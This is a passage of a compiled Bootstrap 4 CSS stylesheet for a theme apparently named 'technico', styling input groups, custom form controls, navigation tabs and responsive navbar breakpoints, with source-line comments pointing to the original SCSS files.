.input-group-append {
  margin-left: -1px;
}

/* line 97, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid transparent;
  border-radius: 0;
}

/* line 113, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

/* line 125, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  height: calc( 2.875rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

/* line 137, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  height: calc( 1.8125rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

/* line 157, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 166, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #30d8f0;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #0d0b0d, 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: #d6f7fc;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-label {
  position: relative;
  margin-bottom: 0;
}

/* line 64, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  user-select: none;
  background-color: #dee2e6;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

/* line 104, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #30d8f0;
}

/* line 107, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

/* line 113, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #30d8f0;
}

/* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

/* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(48, 216, 240, 0.5);
}

/* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(48, 216, 240, 0.5);
}

/* line 137, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

/* line 142, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #30d8f0;
}

/* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

/* line 151, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(48, 216, 240, 0.5);
}

/* line 164, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  appearance: none;
}

/* line 183, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select:focus {
  border-color: #a7eef9;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(167, 238, 249, 0.5);
}

/* line 192, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

/* line 203, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

/* line 210, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

/* line 216, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select::-ms-expand {
  opacity: 0;
}

/* line 221, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select-sm {
  height: calc( 1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

/* line 228, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-select-lg {
  height: calc( 2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

/* line 240, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

/* line 248, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}

/* line 256, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-input:focus ~ .custom-file-label {
  border-color: #a7eef9;
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 260, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #a7eef9;
}

/* line 265, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

/* line 270, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

/* line 276, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 0;
}

/* line 291, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.25rem;
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid transparent;
  border-radius: 0 0 0 0;
}

/* line 315, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  appearance: none;
}

/* line 321, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range:focus {
  outline: none;
}

/* line 326, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #0d0b0d, 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 327, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #0d0b0d, 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 328, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #0d0b0d, 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 331, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-moz-focus-outer {
  border: 0;
}

/* line 335, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #30d8f0;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 335, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

/* line 346, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-thumb:active {
  background-color: #d6f7fc;
}

/* line 351, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

/* line 362, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #30d8f0;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 362, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

/* line 372, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-moz-range-thumb:active {
  background-color: #d6f7fc;
}

/* line 377, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

/* line 388, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #30d8f0;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 388, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
  .custom-range::-ms-thumb {
    transition: none;
  }
}

/* line 401, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-ms-thumb:active {
  background-color: #d6f7fc;
}

/* line 406, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

/* line 417, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

/* line 422, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

/* line 429, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 429, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_custom-forms.scss */
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-link.disabled {
  color: #6c757d;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

/* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-tabs .nav-item {
  margin-bottom: -1px;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

/* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

/* line 54, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #0d0b0d;
  border-color: #dee2e6 #dee2e6 #0d0b0d;
}

/* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 75, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-pills .nav-link {
  border-radius: 0.25rem;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #30d8f0;
}

/* line 92, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

/* line 112, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.tab-content > .tab-pane {
  display: none;
}

/* line 115, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_nav.scss */
.tab-content > .active {
  display: block;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

/* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar > .container,
.navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

/* line 61, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 68, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

/* line 73, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

/* line 108, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

/* line 121, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

/* line 128, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  /* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  /* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 158, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  /* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap;
  }
  /* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 184, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  /* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  /* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 158, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  /* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    flex-wrap: nowrap;
  }
  /* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 184, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  /* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  /* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 158, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  /* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  /* line 172, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap;
  }
  /* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 184, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  /* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  /* line 145, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 158, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  /* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_navbar.scss */
